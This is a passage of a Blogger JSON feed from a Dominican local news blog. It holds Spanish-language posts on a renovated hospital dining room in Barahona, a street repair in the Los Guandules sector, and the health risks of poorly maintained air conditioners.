FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO 